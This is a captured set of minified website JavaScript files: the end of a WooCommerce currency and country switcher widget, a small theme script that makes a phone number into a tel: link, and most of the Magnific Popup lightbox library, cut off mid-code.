.country_switch_form",function(){e.purge_cart_fragments()}),jQuery(document).on("aelia_currency_selected aelia_country_selected",function(){e.purge_cart_fragments()})},e.prototype.purge_cart_fragments=function(){this.settings.cart_fragments_handler.purge_cart_fragments()},e}(),a=(e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)},function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}),o=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return a(t,e),t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",function(e){jQuery(e.target).closest(".dropdown_selector .dropdown, .dropdown_selector .selected_option, .dropdown_selector .search").length<=0&&t.close_all_dropdowns()}),jQuery(document).on("keyup",".widget_wc_aelia_currencyswitcher_widget .search",function(e){if(13===(null!==(n=e.which)&&void 0!==n?n:""))s=jQuery(e.currentTarget).parents(".dropdown").first().find(".option.selected"),s&&t.submit_selection(s.data("value"));else{var n,s,o=jQuery(e.currentTarget).parents(".dropdown").first(),i=jQuery(e.currentTarget).val().toString();t.filter_options_by_search_value(o,i)}})},t.prototype.toggle_dropdown=function(e,t){var n=t.find(".dropdown");n.is(":visible")?(t.removeClass("active"),n.slideUp(300)):(this.close_all_dropdowns(),this.set_dropdown_position(n),n.slideDown(300,function(){n.find(".search").trigger("focus")}),t.addClass("active"))},t.prototype.close_all_dropdowns=function(){var t=this,e=this.get_all_dropdowns();e.slideUp(300).removeClass("active"),e.each(function(e,n){t.reset_filtered_options(jQuery(n))})},t.prototype.set_dropdown_position=function(e){e.css("top","calc(100%)"),e.css("bottom",""),e.css("display","block");var t=e[0].getBoundingClientRect();e.css("display","none"),window.innerHeight<t.y+t.height&&(e.css("top","auto"),e.css("bottom","calc(100%)"))},t.prototype.reset_filtered_options=function(e){e.find(".search").val(""),e.find(".option").removeClass("filter_hidden").removeClass("selected")},t.prototype.filter_options_by_search_value=function(e,t){var n=t.trim().toLowerCase();n?(e.find(".option").removeClass("selected"),e.find(".option").each(function(e,t){var o,a,i=jQuery(t),s=i.data("search_data");console.log(s),o=!1;for(a in s)if(s[a].toString().toLowerCase().includes(n)){o=!0;break}i.toggleClass("filter_hidden",!o)}),e.find(".option:visible").first().addClass("selected")):this.reset_filtered_options(e)},t}(i),r=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),c=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CURRENCY="aelia_cs_currency",t}return r(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_currency_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_currency_selector .selected_currency",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_currency_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_currency_selector .currency",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".widget_wc_aelia_currencyswitcher_widget .aelia_cs_currencies",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CURRENCY,n.value=e,t=document.createElement("form"),t.classList.add("currency_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),l=function(){var e=function(t,n){return e=Object.setPrototypeOf||{__proto__:[]}instanceof Array&&function(e,t){e.__proto__=t}||function(e,t){for(var n in t)Object.prototype.hasOwnProperty.call(t,n)&&(e[n]=t[n])},e(t,n)};return function(t,n){if("function"!=typeof n&&null!==n)throw new TypeError("Class extends value "+String(n)+" is not a constructor or null");function s(){this.constructor=t}e(t,n),t.prototype=null===n?Object.create(n):(s.prototype=n.prototype,new s)}}(),d=function(e){function t(){var t=null!==e&&e.apply(this,arguments)||this;return t.ARG_CUSTOMER_COUNTRY="aelia_customer_country",t}return l(t,e),t.prototype.get_all_dropdowns=function(){return jQuery(".wc_aelia_cs_country_selector.active").find(".dropdown")},t.prototype.init_event_handlers=function(){var t=this;e.prototype.init_event_handlers.call(this),jQuery(document).on("click",".wc_aelia_cs_country_selector .selected_country",function(e){t.toggle_dropdown(e,jQuery(e.currentTarget).parents(".wc_aelia_cs_country_selector").first())}),jQuery(document).on("click",".wc_aelia_cs_country_selector .country",function(e){t.submit_selection(jQuery(e.currentTarget).data("value"))}),jQuery(document).on("change",".currency_switcher.widget_wc_aelia_country_selector_widget .countries",function(e){e.stopPropagation(),t.submit_selection(jQuery(e.currentTarget).val().toString())})},t.prototype.submit_selection=function(e){if(e){jQuery(document).trigger("aelia_currency_selected");var t,n=document.createElement("input");n.type="hidden",n.name=this.ARG_CUSTOMER_COUNTRY,n.value=e,t=document.createElement("form"),t.classList.add("country_switch_form"),t.method="post",t.style.display="none !important",t.appendChild(n),document.body.appendChild(t),t.submit()}},t}(o),u=function(){function e(e){this.widgets={},this.settings=e;var t,n,o=null!==(t=window.wc_cart_fragments_params)&&void 0!==t?t:{ajax_url:"",cart_hash_key:"",fragment_name:"",request_timeout:0};s.init({cart_fragments_params:o}),n={cart_fragments_handler:s.instance()},this.widgets["currency-selector"]=new c(n),this.widgets["country-selector"]=new d(n)}return e.instance=function(){if(!e._instance)throw new Error('Class "Frontend_Scripts_Manager" has not been instantiated. Please call `Frontend_Scripts_Manager.init(<settings>)` before calling `Frontend_Scripts_Manager.instance()`.');return e._instance},e.init=function(t){return new e(t)},e}(),t=u.init,n=wc_aelia_currency_switcher_params;"loading"!=document.readyState?t(n):document.addEventListener("DOMContentLoaded",function(){return t(n)})})()

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/webstarktheme/js/functions.js?ver=6.8.3
body_size: -141
content:
jQuery(function(e){var n,t=e("#et-info-phone").html();t!=null|t!==void 0&&(n="<a href='tel:"+t+"'><span id='et-info-phone'>"+t+"</span></a>",e("#et-info-phone").replaceWith(n))})

--- FILE ---
content_type: application/javascript
request_url: https://cdn-plazmaman.b-cdn.net/wp-content/themes/Divi/includes/builder/feature/dynamic-assets/assets/js/magnific-popup.js?ver=4.27.4
body_size: 7723
content:
/*!
* Magnific Popup - v1.2.0 - 2024-06-08
* http://dimsemenov.com/plugins/magnific-popup/
* Copyright (c) 2024 Dmytro Semenov;
*
* Modified to adapt the latest jQuery version (v3 above) included on WordPress 5.6:
* - (2020-12-15) - jQuery isFunction method is deprecated.
* - (2021-02-01) - Number type value passed to css method is deprecated.
* - (2021-02-04) - jQuery focus event shorthand is deprecated.
* - (2020-02-27) - jQuery isArray method is deprecated.
* - (2024-09-17) - Upgrade to v1.2.0.
*/!function(e){"function"==typeof define&&define.amd?define(["jquery"],e):e("object"==typeof exports?require("jquery"):window.jQuery||window.Zepto)}(function(e){function z(){}function n(e,n){t.ev.on(C+e+o,n)}function u(t,n,s,o){var i=document.createElement("div");return i.className="mfp-"+t,s&&(i.innerHTML=s),o?n&&n.appendChild(i):(i=e(i),n&&i.appendTo(n)),i}function s(e,n){t.ev.triggerHandler(C+e,n),t.st.callbacks&&(e=e.charAt(0).toLowerCase()+e.slice(1),t.st.callbacks[e])&&t.st.callbacks[e].apply(t,Array.isArray(n)?n:[n])}function F(n){return n===L&&t.currTemplate.closeBtn||(t.currTemplate.closeBtn=e(t.st.closeMarkup.replace("%title%",t.st.tClose)),L=n),t.currTemplate.closeBtn}function A(){e.magnificPopup.instance||((t=new z).init(),e.magnificPopup.instance=t)}function H(){b&&(j.after(b.addClass(h)).detach(),b=null)}function k(){m&&e(document.body).removeClass(m)}function P(){k(),t.req&&t.req.abort()}var t,i,a,r,d,h,m,p,g,b,j,_,E,L,l="Close",I="BeforeClose",w="MarkupParse",O="Open",N="Change",C="mfp",o="."+C,v="mfp-ready",D="mfp-removing",S="mfp-prevent-close",M=!!window.jQuery,c=e(window),T=(e.magnificPopup={instance:null,proto:z.prototype={constructor:z,init:function(){var n=navigator.appVersion;t.isLowIE=t.isIE8=document.all&&!document.addEventListener,t.isAndroid=/android/gi.test(n),t.isIOS=/iphone|ipad|ipod/gi.test(n),t.supportsTransition=function(){var e=document.createElement("p").style,t=["ms","O","Moz","Webkit"];if(void 0!==e.transition)return!0;for(;t.length;)if(t.pop()+"Transition"in e)return!0;return!1}(),t.probablyMobile=t.isAndroid||t.isIOS||/(Opera Mini)|Kindle|webOS|BlackBerry|(Opera Mobi)|(Windows Phone)|IEMobile/i.test(navigator.userAgent),i=e(document),t.popupsCache={}},open:function(a){if(!1===a.isObj){{t.items=a.items.toArray(),t.index=0;for(g=a.items,r=0;r<g.length;r++)if((h=(h=g[r]).parsed?h.el[0]:h)===a.el[0]){t.index=r;break}}}else t.items=Array.isArray(a.items)?a.items:[a.items],t.index=a.index||0;if(!t.isOpen){t.types=[],d="",a.mainEl&&a.mainEl.length?t.ev=a.mainEl.eq(0):t.ev=i,a.key?(t.popupsCache[a.key]||(t.popupsCache[a.key]={}),t.currTemplate=t.popupsCache[a.key]):t.currTemplate={},t.st=e.extend(!0,{},e.magnificPopup.defaults,a),t.fixedContentPos="auto"===t.st.fixedContentPos?!t.probablyMobile:t.st.fixedContentPos,t.st.modal&&(t.st.closeOnContentClick=!1,t.st.closeOnBgClick=!1,t.st.showCloseBtn=!1,t.st.enableEscapeKey=!1),t.bgOverlay||(t.bgOverlay=u("bg").on("click"+o,function(){t.close()}),t.wrap=u("wrap").attr("tabindex",-1).on("click"+o,function(e){t._checkIfClose(e.target)&&t.close()}),t.container=u("container",t.wrap)),t.contentContainer=u("content"),t.st.preloader&&(t.preloader=u("preloader",t.container,t.st.tLoading)),f=e.magnificPopup.modules;for(r=0;r<f.length;r++)m=(m=f[r]).charAt(0).toUpperCase()+m.slice(1),t["init"+m].call(t);s("BeforeOpen"),t.st.showCloseBtn&&(t.st.closeBtnInside?(n(w,function(e,t,n,s){n.close_replaceWith=F(s.type)}),d+=" mfp-close-btn-in"):t.wrap.append(F())),t.st.alignTop&&(d+=" mfp-align-top"),t.fixedContentPos?t.wrap.css({overflow:t.st.overflowY,overflowX:"hidden",overflowY:t.st.overflowY}):t.wrap.css({top:c.scrollTop(),position:"absolute"}),!1!==t.st.fixedBgPos&&("auto"!==t.st.fixedBgPos||t.fixedContentPos)||t.bgOverlay.css({height:i.height(),position:"absolute"}),t.st.enableEscapeKey&&i.on("keyup"+o,function(e){27===e.keyCode&&t.close()}),c.on("resize"+o,function(){t.updateSize()}),t.st.closeOnContentClick||(d+=" mfp-auto-cursor"),d&&t.wrap.addClass(d);var r,h,m,f,g,b=t.wH=c.height(),p={},l=(t.fixedContentPos&&t._hasScrollBar(b)&&(l=t._getScrollbarSize())&&(p.marginRight=l),t.fixedContentPos&&(t.isIE7?e("body, html").css("overflow","hidden"):p.overflow="hidden"),t.st.mainClass);return t.isIE7&&(l+=" mfp-ie7"),l&&t._addClassToMFP(l),t.updateItemHTML(),s("BuildControls"),e("html").css(p),t.bgOverlay.add(t.wrap).prependTo(t.st.prependTo||e(document.body)),t._lastFocusedEl=document.activeElement,setTimeout(function(){t.content?(t._addClassToMFP(v),t._setFocus()):t.bgOverlay.addClass(v),i.on("focusin"+o,t._onFocusIn)},16),t.isOpen=!0,t.updateSize(b),s(O),a}t.updateItemHTML()},close:function(){t.isOpen&&(s(I),t.isOpen=!1,t.st.removalDelay&&!t.isLowIE&&t.supportsTransition?(t._addClassToMFP(D),setTimeout(function(){t._close()},t.st.removalDelay)):t._close())},_close:function(){s(l);var n=D+" "+v+" ";t.bgOverlay.detach(),t.wrap.detach(),t.container.empty(),t.st.mainClass&&(n+=t.st.mainClass+" "),t._removeClassFromMFP(n),t.fixedContentPos&&(n={marginRight:""},t.isIE7?e("body, html").css("overflow",""):n.overflow="",e("html").css(n)),i.off("keyup.mfp focusin"+o),t.ev.off(o),t.wrap.attr("class","mfp-wrap").removeAttr("style"),t.bgOverlay.attr("class","mfp-bg"),t.container.attr("class","mfp-container"),!t.st.showCloseBtn||t.st.closeBtnInside&&!0!==t.currTemplate[t.currItem.type]||t.currTemplate.closeBtn&&t.currTemplate.closeBtn.detach(),t.st.autoFocusLast&&t._lastFocusedEl&&e(t._lastFocusedEl).trigger("focus"),t.currItem=null,t.content=null,t.currTemplate=null,t.prevHeight=0,s("AfterClose")},updateSize:function(e){var n;t.isIOS?(n=document.documentElement.clientWidth/window.innerWidth,n=window.innerHeight*n,t.wrap.css("height",n),t.wH=n):t.wH=e||c.height(),t.fixedContentPos||t.wrap.css("height",t.wH),s("Resize")},updateItemHTML:function(){var n=t.items[t.index],o=(t.contentContainer.detach(),t.content&&t.content.detach(),(n=n.parsed?n:t.parseEl(t.index)).type),i=(s("BeforeChange",[t.currItem?t.currItem.type:"",o]),t.currItem=n,t.currTemplate[o]||(i=!!t.st[o]&&t.st[o].markup,s("FirstMarkupParse",i),t.currTemplate[o]=!i||e(i)),p&&p!==n.type&&t.container.removeClass("mfp-"+p+"-holder"),t["get"+o.charAt(0).toUpperCase()+o.slice(1)](n,t.currTemplate[o]));t.appendContent(i,o),n.preloaded=!0,s(N,n),p=n.type,t.container.prepend(t.contentContainer),s("AfterChange")},appendContent:function(e,n){(t.content=e)?t.st.showCloseBtn&&t.st.closeBtnInside&&!0===t.currTemplate[n]?t.content.find(".mfp-close").length||t.content.append(F()):t.content=e:t.content="",s("BeforeAppend"),t.container.addClass("mfp-"+n+"-holder"),t.contentContainer.append(t.content)},parseEl:function(n){if(o=t.items[n],(o=o.tagName?{el:e(o)}:(a=o.type,{data:o,src:o.src})).el){for(var o,a,r=t.types,i=0;i<r.length;i++)if(o.el.hasClass("mfp-"+r[i])){a=r[i];break}o.src=o.el.attr("data-mfp-src"),o.src||(o.src=o.el.attr("href"))}return o.type=a||t.st.type||"inline",o.index=n,o.parsed=!0,t.items[n]=o,s("ElementParse",o),t.items[n]},addGroup:function(e,n){function o(s){s.mfpEl=this,t._openClick(s,e,n)}var s="click.magnificPopup";(n=n||{}).mainEl=e,n.items?(n.isObj=!0,e.off(s).on(s,o)):(n.isObj=!1,n.delegate?e.off(s).on(s,n.delegate,o):(n.items=e).off(s).on(s,o))},_openClick:function(n,s,o){var i=(void 0!==o.midClick?o:e.magnificPopup.defaults).midClick;if(i||!(2===n.which||n.ctrlKey||n.metaKey||n.altKey||n.shiftKey)){if(i=(void 0!==o.disableOn?o:e.magnificPopup.defaults).disableOn,i)if("function"==typeof i){if(!i.call(t))return!0}else if(c.width()<i)return!0;n.type&&(n.preventDefault(),t.isOpen)&&n.stopPropagation(),o.el=e(n.mfpEl),o.delegate&&(o.items=s.find(o.delegate)),t.open(o)}},updateStatus:function(e,n){var o;t.preloader&&(_!==e&&t.container.removeClass("mfp-s-"+_),o={status:e,text:n=n||"loading"!==e?n:t.st.tLoading},s("UpdateStatus",o),e=o.status,n=o.text,t.st.allowHTMLInStatusIndicator?t.preloader.html(n):t.preloader.text(n),t.preloader.find("a").on("click",function(e){e.stopImmediatePropagation()}),t.container.addClass("mfp-s-"+e),_=e)},_checkIfClose:function(n){if(!e(n).closest("."+S).length){var s=t.st.closeOnContentClick,o=t.st.closeOnBgClick;if(s&&o)return!0;if(!t.content||e(n).closest(".mfp-close").length||t.preloader&&n===t.preloader[0])return!0;if(n===t.content[0]||e.contains(t.content[0],n)){if(s)return!0}else if(o&&e.contains(document,n))return!0;return!1}},_addClassToMFP:function(e){t.bgOverlay.addClass(e),t.wrap.addClass(e)},_removeClassFromMFP:function(e){this.bgOverlay.removeClass(e),t.wrap.removeClass(e)},_hasScrollBar:function(e){return(t.isIE7?i.height():document.body.scrollHeight)>(e||c.height())},_setFocus:function(){(t.st.focus?t.content.find(t.st.focus).eq(0):t.wrap).trigger("focus")},_onFocusIn:function(n){if(n.target!==t.wrap[0]&&!e.contains(t.wrap[0],n.target))return t._setFocus(),!1},_parseMarkup:function(n,i,a){var r;a.data&&(i=e.extend(a.data,i)),s(w,[n,i,a]),e.each(i,function(s,i){if(void 0===i||!1===i)return!0;var a,c;1<(r=s.split("_")).length?0<(a=n.find(o+"-"+r[0])).length&&("replaceWith"===(c=r[1])?a[0]!==i[0]&&a.replaceWith(i):"img"===c?a.is("img")?a.attr("src",i):a.replaceWith(e("<img>").attr("src",i).attr("class",a.attr("class"))):a.attr(r[1],i)):t.st.allowHTMLInTemplate?n.find(o+"-"+s).html(i):n.find(o+"-"+s).text(i)})},_getScrollbarSize:function(){var e;return void 0===t.scrollbarSize&&((e=document.createElement("div")).style.cssText="width: 99px; height: 99px; overflow: scroll; position: absolute; top: -9999px;",document.body.appendChild(e),t.scrollbarSize=e.offsetWidth-e.clientWidth,document.body.removeChild(e)),t.scrollbarSize}},modules:[],open:function(t,n){return A(),(t=t?e.extend(!0,{},t):{}).isObj=!0,t.index=n||0,this.instance.open(t)},close:function(){return e.magnificPopup.instance&&e.magnificPopup.instance.close()},registerModule:function(t,n){n.options&&(e.magnificPopup.defaults[t]=n.options),e.extend(this.proto,n.proto),this.modules.push(t)},defaults:{disableOn:0,key:null,midClick:!1,mainClass:"",preloader:!0,focus:"",closeOnContentClick:!1,closeOnBgClick:!0,closeBtnInside:!0,showCloseBtn:!0,enableEscapeKey:!0,modal:!1,alignTop:!1,removalDelay:0,prependTo:null,fixedContentPos:"auto",fixedBgPos:"auto",overflowY:"auto",closeMarkup:'<button title="%title%" type="button" class="mfp-close">&#215;</button>',tClose:"Close (Esc)",tLoading:"Loading...",autoFocusLast:!0,allowHTMLInStatusIndicator:!1,allowHTMLInTemplate:!1}},e.fn.magnificPopup=function(n){A();var o,i,a,s=e(this);return"string"==typeof n?"open"===n?(o=M?s.data("magnificPopup"):s[0].magnificPopup,a=parseInt(arguments[1],10)||0,i=o.items?o.items[a]:(i=s,(i=o.delegate?i.find(o.delegate):i).eq(a)),t._openClick({mfpEl:i},s,o)):t.isOpen&&t[n].apply(t,Array.prototype.slice.call(arguments,1)):(n=e.extend(!0,{},n),M?s.data("magnificPopup",n):s[0].magnificPopup=n,t.addGroup(s,n)),s},"inline"),f=(e.magnificPopup.registerModule(T,{options:{hiddenClass:"hide",markup:"",tNotFound:"Content not found"},proto:{initInline:function(){t.types.push(T),n(l+"."+T,function(){H()})},getInline:function(n,s){var o,i,a;return H(),n.src?(i=t.st.inline,(o=e(n.src)).length?((a=o[0].parentNode)&&a.tagName&&(j||(h=i.hiddenClass,j=u(h),h="mfp-"+h),b=o.after(j).detach().removeClass(h)),t.updateStatus("ready")):(t.updateStatus("error",i.tNotFound),o=e("<div>")),n.inlineElement=o):(t.updateStatus("ready"),t._parseMarkup(s,{},n),s)}}}),"ajax");e.magnificPopup.registerModule(f,{options:{settings:null,cursor:"mfp-ajax-cur",tError:"The content could not be loaded."},proto:{initAjax:function(){t.types.push(f),m=t.st.ajax.cursor,n(l+"."+f,P),n("BeforeChange."+f,P)},getAjax:function(n){m&&e(document.body).addClass(m),t.updateStatus("loading");var o=e.extend({url:n.src,success:function(o,i,a){o={data:o,xhr:a},s("ParseAjax",o),t.appendContent(e(o.data),f),n.finished=!0,k(),t._setFocus(),setTimeout(function(){t.wrap.addClass(v)},16),t.updateStatus("ready"),s("AjaxContentAdded")},error:function(){k(),n.finished=n.loadError=!0,t.updateStatus("error",t.st.ajax.tError.replace("%url%",n.src))}},t.st.ajax.settings);return t.req=e.ajax(o),""}}}),e.magnificPopup.registerModule("image",{options:{markup:'<div class="mfp-figure"><div class="mfp-close"></div><figure><div class="mfp-img"></div><figcaption><div class="mfp-bottom-bar"><div class="mfp-title"></div><div class="mfp-counter"></div></div></figcaption></figure></div>',cursor:"mfp-zoom-out-cur",titleSrc:"title",verticalFit:!0,tError:"The image could not be loaded."},proto:{initImage:function(){var s=t.st.image,i=".image";t.types.push("image"),n(O+i,function(){"image"===t.currItem.type&&s.cursor&&e(document.body).addClass(s.cursor)}),n(l+i,function(){s.cursor&&e(document.body).removeClass(s.cursor),c.off("resize"+o)}),n("Resize"+i,t.resizeImage),t.isLowIE&&n("AfterChange",t.resizeImage)},resizeImage:function(){var n,e=t.currItem;e&&e.img&&t.st.image.verticalFit&&(n=0,t.isLowIE&&(n=parseInt(e.img.css("padding-top"),10)+parseInt(e.img.css("padding-bottom"),10)),e.img.css("max-height",t.wH-n))},_onImageHasSize:function(e){e.img&&(e.hasSize=!0,r&&clearInterval(r),e.isCheckingImgSize=!1,s("ImageHasSize",e),e.imgHidden)&&(t.content&&t.content.removeClass("mfp-loading"),e.imgHidden=!1)},findImageSize:function(e){function n(i){r&&clearInterval(r),r=setInterval(function(){0<o.naturalWidth?t._onImageHasSize(e):(200<s&&clearInterval(r),3===++s?n(10):40===s?n(50):100===s&&n(500))},i)}var s=0,o=e.img[0];n(1)},getImage:function(n,o){function a(){n&&(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("error",l.tError.replace("%url%",n.src))),n.hasSize=!0,n.loaded=!0,n.loadError=!0)}function c(){n&&(n.img[0].complete?(n.img.off(".mfploader"),n===t.currItem&&(t._onImageHasSize(n),t.updateStatus("ready")),n.hasSize=!0,n.loaded=!0,s("ImageLoadComplete")):++u<200?setTimeout(c,100):a())}var i,u=0,l=t.st.image,d=o.find(".mfp-img");return d.length&&((i=document.createElement("img")).className="mfp-img",n.el&&n.el.find("img").length&&(i.alt=n.el.find("img").attr("alt")),n.img=e(i).on("load.mfploader",c).on("error.mfploader",a),i.src=n.src,d.is("img")&&(n.img=n.img.clone()),0<(i=n.img[0]).naturalWidth?n.hasSize=!0:i.width||(n.hasSize=!1)),t._parseMarkup(o,{title:function(e){if(e.data&&void 0!==e.data.title)return e.data.title;var n=t.st.image.titleSrc;if(n){if("function"==typeof n)return n.call(t,e);if(e.el)return e.el.attr(n)||""}return""}(n),img_replaceWith:n.img},n),t.resizeImage(),n.hasSize?(r&&clearInterval(r),n.loadError?(o.addClass("mfp-loading"),t.updateStatus("error",l.tError.replace("%url%",n.src))):(o.removeClass("mfp-loading"),t.updateStatus("ready"))):(t.updateStatus("loading"),n.loading=!0,n.hasSize||(n.imgHidden=!0,o.addClass("mfp-loading"),t.findImageSize(n))),o}}});function x(e){var n;t.currTemplate[a]&&(n=t.currTemplate[a].find("iframe")).length&&(e||(n[0].src="//about:blank"),t.isIE8)&&n.css("display",e?"block":"none")}function y(e){var n=t.items.length;return n-1<e?e-n:e<0?n+e:e}function R(e,t,n){return e.replace(/%curr%/gi,t+1).replace(/%total%/gi,n)}e.magnificPopup.registerModule("zoom",{options:{enabled:!1,easing:"ease-in-out",duration:300,opener:function(e){return e.is("img")?e:e.find("img")}},proto:{initZoom:function(){var e,o,i,a,c,d,r=t.st.zoom,u=".zoom";r.enabled&&t.supportsTransition&&(c=r.duration,d=function(e){var e=e.clone().removeAttr("style").removeAttr("class").addClass("mfp-animated-image"),s="all "+r.duration/1e3+"s "+r.easing,t={position:"fixed",zIndex:9999,left:0,top:0,"-webkit-backface-visibility":"hidden"},n="transition";return t["-webkit-"+n]=t["-moz-"+n]=t["-o-"+n]=t[n]=s,e.css(t),e},i=function(){t.content.css("visibility","visible")},n("BuildControls"+u,function(){t._allowZoom()&&(clearTimeout(a),t.content.css("visibility","hidden"),(o=t._getItemToZoom())?((e=d(o)).css(t._getOffset()),t.wrap.append(e),a=setTimeout(function(){e.css(t._getOffset(!0)),a=setTimeout(function(){i(),setTimeout(function(){e.remove(),o=e=null,s("ZoomAnimationEnded")},16)},c)},16)):i())}),n(I+u,function(){if(t._allowZoom()){if(clearTimeout(a),t.st.removalDelay=c,!o){if(!(o=t._getItemToZoom()))return;e=d(o)}e.css(t._getOffset(!0)),t.wrap.append(e),t.content.css("visibility","hidden"),setTimeout(function(){e.css(t._getOffset())},16)}}),n(l+u,function(){t._allowZoom()&&(i(),e&&e.remove(),o=null)}))},_allowZoom:function(){return"image"===t.currItem.type},_getItemToZoom:function(){return!!t.currItem.hasSize&&t.currItem.img},_getOffset:function(n){var n=n?t.currItem.img:t.st.zoom.opener(t.currItem.el||t.currItem),s=n.offset(),o=parseInt(n.css("padding-top"),10),i=parseInt(n.css("padding-bottom"),10),n=(s.top-=e(window).scrollTop()-o,{width:n.width(),height:(M?n.innerHeight():n[0].offsetHeight)-i-o});return(E=void 0===E?void 0!==document.createElement("p").style.MozTransform:E)?n["-moz-transform"]=n.transform="translate("+s.left+"px,"+s.top+"px)":(n.left=s.left,n.top=s.top),n}}}),a="iframe",g=(e.magnificPopup.registerModule(a,{options:{markup:'<div class="mfp-iframe-scaler"><div class="mfp-close"></div><iframe class="mfp-iframe" src="//about:blank" frameborder="0" allowfullscreen></iframe></div>',srcAction:"iframe_src",patterns:{youtube:{index:"youtube.com",id:"v=",src:"//www.youtube.com/embed/%id%?autoplay=1"},vimeo:{index:"vimeo.com/",id:"/",src:"//player.vimeo.com/video/%id%?autoplay=1"},gmaps:{index:"//maps.google.",src:"%id%&output=embed"}}},proto:{initIframe:function(){t.types.push(a),n("BeforeChange",function(e,t,n){t!==n&&(t===a?x():n===a&&x(!0))}),n(l+"."+a,function(){x()})},getIframe:function(n,s){var o=n.src,i=t.st.iframe,a=(e.each(i.patterns,function(){if(-1<o.indexOf(this.index))return this.id&&(o="string"==typeof this.id?o.substr(o.lastIndexOf(this.id)+this.id.length,o.length):this.id.call(this,o)),o=this.src.replace("%id%",o),!1}),{});return i.srcAction&&(a[i.srcAction]=o),t._parseMarkup(s,a,n),t.updateStatus("ready"),s}}}),e.magnificPopup.registerModule("gallery",{options:{enabled:!1,arrowMarkup:'<button title="%title%" type="button" class="mfp-arrow mfp-arrow-%dir%"></button>',preload:[0,2],navigateByImgClick:!0,arrows:!0,tPrev:"Previous (Left arrow key)",tNext:"Next (Right arrow key)",tCounter:"%curr% of %total%",langDir:null,loop:!0},proto:{initGallery:function(){var s=t.st.gallery,o=".mfp-gallery";if(t.direction=!0,!s||!s.enabled)return!1;s.langDir||(s.langDir=document.dir||"ltr"),d+=" mfp-gallery",n(O+o,function(){s.navigateByImgClick&&t.wrap.on("click"+o,".mfp-img",function(){if(1<t.items.length)return t.next(),!1}),i.on("keydown"+o,function(e){37===e.keyCode?"rtl"===s.langDir?t.next():t.prev():39===e.keyCode&&("rtl"===s.langDir?t.prev():t.next())}),t.updateGalleryButtons()}),n("UpdateStatus"+o,function(){t.updateGalleryButtons()}),n("UpdateStatus"+o,function(e,n){n.text&&(n.text=R(n.text,t.currItem.index,t.items.length))}),n(w+o,function(e,n,o,i){var a=t.items.length;o.counter=1<a?R(s.tCounter,i.index,a):""}),n("BuildControls"+o,function(){var n,o,i,a,r;1<t.items.length&&s.arrows&&!t.arrowLeft&&(r="rtl"===s.langDir?(n=s.tNext,i=s.tPrev,o="next","prev"):(n=s.tPrev,i=s.tNext,o="prev","next"),a=s.arrowMarkup,n=t.arrowLeft=e(a.replace(/%title%/gi,n).replace(/%action%/gi,o).replace(/%dir%/gi,"left")).addClass(S),o=t.arrowRight=e(a.replace(/%title%/gi,i).replace(/%action%/gi,r).replace(/%dir%/gi,"right")).addClass(S),"rtl"===s.langDir?(t.arrowNext=n,t.arrowPrev=o):(t.arrowNext=o,t.arrowPrev=n),n.on("click",function(){"rtl"===s.langDir?t.next():t.prev()}),o.on("click",function(){"rtl"===s.langDir?t.prev():t.next()}),t.container.append(n.add(o)))}),n(N+o,function(){t._preloadTimeout&&clearTimeout(t._preloadTimeout),t._preloadTimeout=setTimeout(function(){t.preloadNearbyImages(),t._preloadTimeout=null},16)}),n(l+o,function(){i.off(o),t.wrap.off("click"+o),t.arrowRight=t.arrowLeft=null})},next:function(){var e=y(t.index+1);if(!t.st.gallery.loop&&0===e)return!1;t.direction=!0,t.index=e,t.updateItemHTML()},prev:function(){var e=t.index-1;if(!t.st.gallery.loop&&e<0)return!1;t.direction=!1,t.index=y(e),t.updateItemHTML()},goTo:function(e){t.direction=e>=t.index,t.index=e,t.updateItemHTML()},preloadNearbyImages:function(){for(var n=t.st.gallery.preload,s=Math.min(n[0],t.items.length),o=Math.min(n[1],t.items.length),e=1;e<=(t.direction?o:s);e++)t._preloadItem(t.index+e);for(e=1;e<=(t.direction?s:o);e++)t._preloadItem(t.index-e)},_preloadItem:function(n){var o;n=y(n),t.items[n].preloaded||((o=t.items[n]).parsed||(o=t.parseEl(n)),s("LazyLoad",o),"image"===o.type&&(o.img=e('<img class="mfp-img" />').on("load.mfploader",function(){o.hasSize=!0}).on("error.mfploader",function(){o.hasSize=!0,o.loadError=!0,s("LazyLoadError",o)}).attr("src",o.src)),o.preloaded=!0)},updateGalleryButtons:function(){t.st.gallery.loop||"object"!=typeof t.arrowPrev||null===t.arrowPrev||(0===t.index?t.arrowPrev.hide():t.arrowPrev.show(),t.index===t.items.length-1?t.arrowNext.hide():t.arrowNext.show())}}}),"retina"),e.magnificPopup.registerModule(g,{options:{replaceSrc:function(e){return 